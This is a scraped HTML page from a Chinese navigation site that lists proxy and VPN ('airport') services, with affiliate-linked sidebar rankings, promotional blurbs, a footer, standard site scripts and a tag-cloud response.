pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2024-04-20T03:35:43+08:00">2年前</time></span><span class="info-at badge">@ <a class="smooth" href="#comment-154">阿萨德就发了看电视剧发</a></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/1276.html?replytocom=175#respond" data-commentid="175" data-postid="1276" data-belowelement="comment-175" data-respondelement="respond" data-replyto="回复给 度过" aria-label="回复给 度过">回复</a></div></section></div></li><!-- #comment-## --></ul><!-- .children --></li><!-- #comment-## --></ul><!-- .children --></li><!-- #comment-## --></ul></div></div></div><!-- comments end --></div><!-- content-layout end --></div><!-- content-wrap end --><div class="sidebar sidebar-tools d-none d-lg-block"><div id="iow_about_website_min-2" class="card io-sidebar-widget io-widget-about-website"><div class="about-website-body"><div class="about-cover bg-image media-bg p-2" data-bg="//cdn.iocdn.cc/gh/owen0o0/ioStaticResources@master/banner/wHoOcfQGhqvlUkd.jpg"><div class="d-flex align-items-center"><div class="avatar-md"><img class="avatar lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/t1.svg" data-src="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png" height="auto" width="auto" alt="翻翻墙导航"></div><div class="flex-fill overflow-hidden ml-2"><div class="text-md">翻翻墙导航</div><div class="text-xs line1 mt-1">机场导航 | 翻墙导航 | 机场推荐 | 翻墙导航 | 优质SS/Vmess/Vless/Trojan节点推荐</div></div><div class="add-to-favorites text-sm"><a href="https://www.ffq.la" class="add-favorites" data-toggle="tooltip" title="按住拖入收藏夹"><i class="iconfont icon-add"></i></a><div class="favorites-body fx-header-bg"><div class="position-relative"><h4 class="text-md">加入收藏夹</h4>按<code> Ctrl+D </code>可收藏本网页，方便快速打开使用。 <h4 class="text-md mt-3">设为首页</h4>浏览器 <b>设置页面</b> ><b>启动时</b> 选项下 <b>打开特定网页或一组网页</b>。</div></div></div></div><div class="row no-gutters social-icon"><div class="col"><a href="https://t.me/ffqchannel" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram频道" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div><div class="col"><a href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div></div></div><div class="about-meta mt-2"><div class="posts-row"><div class="col-1a tips-box vc-l-theme btn-outline bg-no-a"><div class="text-xl">479</div><div class="text-ss">收录网址</div></div><div class="col-3a tips-box vc-l-blue btn-outline bg-no-a"><div class="text-xl">6</div><div class="text-ss">收录文章</div></div><div class="col-3a tips-box vc-l-green btn-outline bg-no-a"><div class="text-xl">1.9<span class="num-unit">K</span></div><div class="text-ss">运行天数</div></div><div class="col-3a tips-box vc-l-red btn-outline bg-no-a"><div class="text-xl">1.2<span class="num-unit">K</span></div><div class="text-ss">用户数量</div></div></div></div></div></div><div id="iow_ranking_post_min-3" class="fx-header-bg card io-sidebar-widget io-widget-ranking-list ajax-parent"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0">网址</h3></div></div><div class="range-nav text-md"><a href="javascript:;" class="is-tab-btn ajax-click-post active loaded" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;today&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">日榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;week&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">周榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;month&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">月榜</a></div><div class="card-body"><div class="posts-row row-sm ajax-panel row-col-1a"><div class="posts-item sites-item d-flex style-sites-default post-42 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/42.html" data-id="42" data-url="https://la.gsoula.life/?code=z3kK " class="sites-body " title="Gsou Cloud"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="Gsou Cloud"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Gsou Cloud</b></h3><div class="line1 text-muted text-xs">BGP 隧道中转、IPLC 专线成本非常高，稳定性远比普通线路高很多，延迟低，线路质量也非常好，用户体验非常好。在特殊时期，IPLC 专线服务也几乎不受任何影响，GsouCloud绝对是对线路质量要求高的用户的最佳选择之一。在使用过程中，非常稳定，可以作为追剧加速的主力机场使用。</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1247 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/1247.html" data-id="1247" data-url="https://bbxy.xn--cesw6hd3s99f.com/auth/register?code=miqm" class="sites-body " title="百变小樱"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://img.fastcybers.com/i/2023/09/10/64fd8d5d95261.webp"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://img.fastcybers.com/i/2023/09/10/64fd8d5d95261.webp" height="auto" width="auto" alt="百变小樱"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>百变小樱</b></h3><div class="line1 text-muted text-xs">海外团队长期公司化运营！为用户免费提供Netflix/Disney+/HBO/Hulu等流媒体账号，除了常见流媒体外我们所有节点还解锁ChatGPT等服务</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1104 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/1104.html" data-id="1104" data-url="https://www.nexitally.com/signupbyemail.aspx?MemberCode=6540f0f9a41844e1bd5f70770a6cb31b20221106175338" class="sites-body " title="Nextally"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg" height="auto" width="auto" alt="Nextally"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Nextally</b></h3><div class="line1 text-muted text-xs">公认的业内第一机场</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-947 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/947.html" data-id="947" data-url="https://fbvamo801.fbvipaff.cc/auth/register?code=o3tC" class="sites-body " title="FlyingBird"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png" height="auto" width="auto" alt="FlyingBird"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>FlyingBird</b></h3><div class="line1 text-muted text-xs">超强的技术团队,高峰期稳定快速不掉线,可免费体验顶级服务,超快速度,4K秒开,体验宛如身在海外</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-787 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/787.html" data-id="787" data-url="https://gurl.one/Kuromis" class="sites-body " title="库洛米Kuromis"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/07/1658670122-photo_2022-06-27_01-20-38.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/07/1658670122-photo_2022-06-27_01-20-38.jpg" height="auto" width="auto" alt="库洛米Kuromis"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>库洛米Kuromis</b></h3><div class="line1 text-muted text-xs">库洛米(Kuromis)机场，走高端路线；主打超大带宽低延迟与技术(可以用来打游戏了哦)，全部节点支持 UDP；线路有深港专线，苏日专线，移动云等；所有技术自主研发 以后可能会新增很多黑科技。</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-961 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/961.html" data-id="961" data-url="https://bb4.hhneko.xyz/index.php#/register?code=0juekDx8" class="sites-body " title="Hneko云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/12/1670751971-Hneko.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/12/1670751971-Hneko.png" height="auto" width="auto" alt="Hneko云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Hneko云</b></h3><div class="line1 text-muted text-xs">Hneko与世界互联 | Hello word !</div></div></a><div class="sites-tags"></div></div></div></div><a href="https://www.ffq.la/top?type=sites" class="btn vc-l-yellow d-block mx-3 mb-3 text-sm" target="_blank">查看完整榜单</a></div><div id="iow_tag_cloud_tool-2" class="card io-sidebar-widget io-widget-tag-cloud"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-tools"></i>标签云</h3></div></div><a href="" class="ajax-auto-post click auto" data-href="https://www.ffq.la/wp-admin/admin-ajax.php" data-target="#iow_tag_cloud_tool-2 .ajax-panel" data-action="load_tag_cloud" data-instance="{&quot;window&quot;:&quot;1&quot;,&quot;taxonomy&quot;:[&quot;sitetag&quot;],&quot;count&quot;:&quot;20&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;show_count&quot;:&quot;&quot;}" title="刷新"><i class="iconfont icon-refresh"></i></a><div class="card-body d-flex flex-wrap ajax-panel" style="gap: 6px;"><div class="placeholder flex-fill" style="--height:30px;--width:100px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:67px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:61px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:83px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:108px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:81px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:73px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:111px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:81px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:61px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:116px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:107px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:79px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:106px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:50px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:53px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:96px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:52px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:102px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:47px;"></div></div></div></div></div></main><!-- container end --><div class="apd my-3 container"><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a><!--<a href="https://www.xiaoniuyun.cc/register/cn?code=EiskO1xN" target="_blank"><img src="https://www.ffq.la/wp-content/uploads/2025/09/1758448492-f28acf38d3ab86d3c478d6289ba76bdd.gif" alt="广告也精彩" /></a> --></div></div><footer class="main-footer footer-stick"><div class="switch-container container-footer container"><div class="footer row pt-5 text-center text-md-left"><div class="col-12 col-md-4 mb-4 mb-md-0"><a href="https://www.ffq.la" class="logo-expanded footer-logo"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="40" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class="text-sm mt-4">翻翻墙（FFQ.LA） 是一个专业的翻墙与网络加速导航平台，精选全球优质的 SS/SSR、V2Ray、Vmess、Vless、Trojan 机场及 VPS/VDS 服务。无论是高速稳定、地理解锁，还是隐私保护与安全加密，我们都为你提供可靠的解决方案，让你自由、安全、畅快地畅游互联网。</div><div class="footer-social mt-3"><a class="social-btn bg-l" href="/cdn-cgi/l/email-protection#1b687e696d72787e5b7d7d6a35777a" target="_blank" data-toggle="tooltip" data-placement="top" title="Email" rel="external noopener nofollow"><i class="fas fa-voicemail"></i></a><a class="social-btn bg-l" href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external noopener nofollow"><i class="fab fa-telegram"></i></a></div></div><div class="col-12 col-md-5 my-4 my-md-0"><p class="footer-links text-sm mb-3"><!--<a href="https://www.ffq.la/links">友链申请</a><a href="#">免责声明</a><a href="#">广告合作</a><a href="#">关于我们</a>--></p><ul class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 "><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ffq.la/contribute"><i class="fas fa-tag icon-fw icon-lg mr-2"></i><span>投稿&#038;收录申请</span></a></li><li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.ffq.la/links"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li><li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.ffq.la/partners"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>广告合作</span></a></li><li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1811"><a rel="privacy-policy" href="https://www.ffq.la/privacy-policy"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>隐私政策</span></a></li><li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.ffq.la/disclaimer"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>免责声明</span></a></li></ul></div><div class="col-12 col-md-3 text-md-right mb-4 mb-md-0"><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089851-1755089851-image_2025-08-13_20-56-54.png" alt="TG官方频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG评测频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089908-1755089908-image_2025-08-13_20-58-10.png" alt="TG评测频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG评测频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方群组"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089775-1755089775-image_2025-08-13_20-55-55.png" alt="TG官方群组翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方群组</span></div></div><div class="footer-copyright m-3 text-xs"> Copyright © 2025 <a class="" title="翻翻墙导航" href="https://www.ffq.la" rel="home">翻翻墙导航</a> ｜ 香港 CN2 加速节点(由<a href="https://www.qzyidc.com/" target="_blank" rel="noopener"><img style="height: 25px; vertical-align: middle; margin: 0 3px 0 0;" src="https://img.fastcybers.com/i/2025/08/26/68ac9012ad621.webp" alt="千智云服" /></a>提供)&nbsp;&nbsp; </div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onenav/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-md" id="report-sites-title">反馈</h5><button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"><i aria-hidden="true" class="iconfont icon-close text-lg"></i></button></div><div class="modal-body"><div class="tips-box vc-l-blue btn-block" role="alert"><i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div><form id="report-form" method="post"><input type="hidden" name="post_id" value="1276"><input type="hidden" name="action" value="report_site_content"><div class="form-row"><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label></div></div><div class="form-group other-reason-input" style="display: none;"><input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"></div><div class="form-group redirect-url-input" style="display: none;"><input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"></div><div class=" text-center"><button type="submit" class="btn vc-l-red">提交反馈</button></div></form></div></div></div><script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://www.ffq.la/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script></div><div id="footer-tools" class="tools-right io-footer-tools d-flex flex-column"><a href="javascript:" class="btn-tools go-to-up go-up my-1" rel="go-up" style="display: none"><i class="iconfont icon-to-up"></i></a><a href="javascript:" class="btn-tools switch-dark-mode my-1" data-toggle="tooltip" data-placement="left" title="夜间模式"><i class="mode-ico iconfont icon-light"></i></a></div><div class="search-modal" id="search-modal"><div class="search-body mx-0 mx-md-3"><form role="search" method="get" class="search-form search-card" action="https://www.ffq.la/"><div class="search-box"><div class="dropdown" select-dropdown><a href="javascript:" role="button" class="btn" data-toggle="dropdown" aria-expanded="false"><span class="select-item">网址</span><i class="iconfont i-arrow icon-arrow-b ml-2"></i></a><input type="hidden" name="post_type" value="sites"><div class="dropdown-menu"><a class="dropdown-item" href="javascript:" data-value="sites">网址</a><a class="dropdown-item" href="javascript:" data-value="post">文章</a><a class="dropdown-item" href="javascript:" data-value="app">软件</a><a class="dropdown-item" href="javascript:" data-value="book">书籍</a></div></div><input type="search" class="form-control" required="required" placeholder="你想了解些什么" value="" name="s" /><button type="submit" class="btn vc-theme search-submit"><i class="iconfont icon-search"></i></button></div></form><div class="search-body-box d-flex flex-column flex-md-row"></div></div></div><script type="text/javascript">window.IO = {"ajaxurl":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav","homeUrl":"https:\/\/www.ffq.la","minAssets":".min","uid":"","homeWidth":"1260","loginurl":"https:\/\/www.ffq.la\/login\/?redirect_to=https:\/\/www.ffq.la\/sites\/1276.html","sitesName":"翻翻墙导航","addico":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":false,"faviconApi":"https:\/\/t0.gstatic.cn\/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=%url%","customizemax":10,"newWindow":false,"lazyload":true,"minNav":false,"loading":false,"hotWords":"google","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-7a ","apikey":"TURReU1ESXhOVGMzTWpreU5UUT11OHNSU05UZzJiMWhHU2xWcmNsQnlkbVpWTVdkWE5XaG1abmRJTVV4a01YcFZSRFkz","isHome":false,"themeType":"auto-system","mceCss":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/css\/editor-style.css","version":"5.57","isShowAsideSub":true,"asideWidth":"200","localize":{"liked":"您已经赞过了!","like":"谢谢点赞!","networkError":"网络错误 --.","parameterError":"参数错误 --.","selectCategory":"为什么不选分类。","addSuccess":"添加成功。","timeout":"访问超时，请再试试，或者手动填写。","lightMode":"日间模式","nightMode":"夜间模式","editBtn":"编辑","okBtn":"确定","urlExist":"该网址已经存在了 --.","cancelBtn":"取消","successAlert":"成功","infoAlert":"信息","warningAlert":"警告","errorAlert":"错误","extractionCode":"网盘提取码已复制，点“确定”进入下载页面。","wait":"请稍候","loading":"正在处理请稍后...","userAgreement":"请先阅读并同意用户协议","reSend":"秒后重新发送","weChatPay":"微信支付","alipay":"支付宝","scanQRPay":"请扫码支付","payGoto":"支付成功，页面跳转中","clearFootprint":"确定要清空足迹记录吗？"},"postData":{"postId":1276,"postType":"sites"}};</script><script src="https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js"></script><script type="text/javascript" id="wpopt_front-js-extra">/* <![CDATA[ */var wpopt = {"ajax_url":"https://www.ffq.la/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"1276","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};//# sourceURL=wpopt_front-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/plugins/wp-opt/static/js/front.min.js" id="wpopt_front-js"></script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/bootstrap.bundle.min.js" id="bootstrap-js-js"></script><script type="text/javascript" id="require-js-extra">/* <![CDATA[ */var slidercaptcha = {"loading":"\u52a0\u8f7d\u4e2d...","retry":"\u518d\u8bd5\u4e00\u6b21","slider":"\u5411\u53f3\u6ed1\u52a8\u586b\u5145\u62fc\u56fe","failed":"\u52a0\u8f7d\u5931\u8d25"};//# sourceURL=require-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/require.js" id="require-js"></script><script type="text/javascript" id="wp-statistics-tracker-js-extra">/* <![CDATA[ */var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.ffq.la","ajaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":1276,"search_query":"","signature":"ad6b9e03b38bbfd35be04c950607b37e","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6d3f9076c8","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":1276,"search_query":"","signature":"ad6b9e03b38bbfd35be04c950607b37e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};//# sourceURL=wp-statistics-tracker-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/?eeef84=a6c2a7933b.js" id="wp-statistics-tracker-js"></script><script defer type="text/javascript" src="https://www.ffq.la/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89ec7aeca4d447f0aca7fe11ecc6ebdf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com 使用 PhpRedis (v5.3.7) 从 Redis 检索了 3401 个对象 (949 KB)。-->
<!-- 压缩前: 116489 bytes; 压缩后: 100520 bytes; 节省: 13.71% -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/wp-admin/admin-ajax.php
body_size: -92
content:
<a href="https://www.ffq.la/sitetag/%e6%8e%a8%e8%8d%90" target="_blank" class="btn btn-sm flex-fill vc-l-green">推荐</a><a href="https://www.ffq.la/sitetag/%e6%b5%b7%e8%b4%bc%e7%8e%8b" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">海贼王</a><a href="https://www.ffq.la/sitetag/%e5%9c%a8%e7%ba%bf%e5%bd%b1%e8%a7%86" target="_blank" class="btn btn-sm flex-fill vc-l-red">在线影视</a><a href="https://www.ffq.la/sitetag/%e7%9c%8b%e4%ba%86%e5%90%97%e8%a7%86%e9%a2%91" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">看了吗视频</a><a href="https://www.ffq.la/sitetag/%e9%85%b8%e9%85%b8%e4%b9%b3" target="_blank" class="btn btn-sm flex-fill vc-l-violet">酸酸乳</a><a href="https://www.ffq.la/sitetag/v2ray%e6%8e%a8%e8%8d%90" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">v2ray推荐</a><a href="https://www.ffq.la/sitetag/%e5%85%8d%e8%b4%b9%e5%a5%88%e9%9d%9e" target="_blank" class="btn btn-sm flex-fill vc-l-green">免费奈非</a><a href="https://www.ffq.la/sitetag/%e4%bc%98%e4%bc%98%e6%95%99%e7%a8%8b%e7%bd%91" target="_blank" class="btn btn-sm flex-fill vc-l-red">优优教程网</a><a href="https://www.ffq.la/sitetag/%e7%9f%ad%e7%bd%91%e5%9d%80%e7%94%9f%e6%88%90" target="_blank" class="btn btn-sm flex-fill vc-l-violet">短网址生成</a><a href="https://www.ffq.la/sitetag/px%e8%bd%acrem" target="_blank" class="btn btn-sm flex-fill vc-l-blue">px转rem</a><a href="https://www.ffq.la/sitetag/%e6%a8%a1%e7%89%88" target="_blank" class="btn btn-sm flex-fill vc-l-purple">模版</a><a href="https://www.ffq.la/sitetag/%e5%85%a8%e7%bd%91%e4%bc%98%e5%8c%96" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">全网优化</a><a href="https://www.ffq.la/sitetag/duanxinyanzhengmajieshou" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">短信验证码接收</a><a href="https://www.ffq.la/sitetag/generator" target="_blank" class="btn btn-sm flex-fill vc-l-green">generator</a><a href="https://www.ffq.la/sitetag/%e7%9b%98%e5%a4%9a%e5%a4%9a" target="_blank" class="btn btn-sm flex-fill vc-l-violet">盘多多</a><a href="https://www.ffq.la/sitetag/%e4%bb%a3%e7%a0%81%e7%be%8e%e5%8c%96" target="_blank" class="btn btn-sm 